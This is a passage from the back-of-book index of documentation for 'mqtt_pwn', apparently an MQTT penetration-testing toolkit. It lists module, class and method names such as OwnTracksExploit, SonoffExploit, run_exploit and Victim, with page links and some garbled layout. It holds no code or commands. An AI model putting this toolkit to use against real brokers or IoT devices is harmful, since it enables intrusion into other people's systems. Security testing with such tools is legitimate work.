



### N

name (mqtt\_pwn.models.topic.Topic attribute), [24](#page-27-3) new\_victim\_notification() (in module mqtt\_pwn.utils), [33](#page-36-3) normalized\_output (mqtt\_pwn.models.command.Command run\_exploit() attribute), [23](#page-26-1) not\_empty\_label() (mqtt\_pwn.models.topic.Topic static method), [24](#page-27-3) now() (in module mqtt\_pwn.utils), [33](#page-36-3)

# $\Omega$

os (mqtt\_pwn.models.victim.Victim attribute), [25](#page-28-3) output (mqtt\_pwn.models.command.Command attribute), [23](#page-26-1) output (mqtt\_pwn.models.victim.Victim attribute), [25](#page-28-3)

owntracks\_parser (mqtt\_pwn.shell.mixins.owntracks.OwnTracksMixin attribute), [30](#page-33-4) OwnTracksExploit (class in mqtt\_pwn.exploits.owntracks), [21](#page-24-4) OwnTracksMixin (class in mqtt\_pwn.shell.mixins.owntracks), [30](#page-33-4)

### P



# Q

qos (mqtt\_pwn.models.message.Message attribute), [23](#page-26-1)

### R

ruler (mqtt\_pwn.shell.base.BaseMixin attribute), [26](#page-29-5)

run() (mqtt\_pwn.connection.active\_scanner.ActiveScanner method), [19](#page-22-2)

multi\_message\_group (mqtt\_pwn.shell.mixins.messages.MessagesMixin run() (mqtt\_pwn.connection.mqtt\_client.MqttClient method), [20](#page-23-2)

- run() (mqtt\_pwn.exploits.sonoff.SonoffExploit static method), [21](#page-24-4)
- run() (mqtt\_pwn.exploits.sonoff.SonoffMqttClient method), [22](#page-25-4)
- (mqtt\_pwn.exploits.sonoff.SonoffExploit method), [21](#page-24-4)

### S

Scan (class in mqtt\_pwn.models.scan), [24](#page-27-3) scan (mqtt\_pwn.models.message.Message attribute), [23](#page-26-1)

scan\_id (mqtt\_pwn.models.message.Message attribute), [23](#page-26-1)

scan\_required() (in module mqtt\_pwn.utils), [33](#page-36-3)

scans\_parser (mqtt\_pwn.shell.mixins.scans.ScansMixin attribute), [30](#page-33-4)

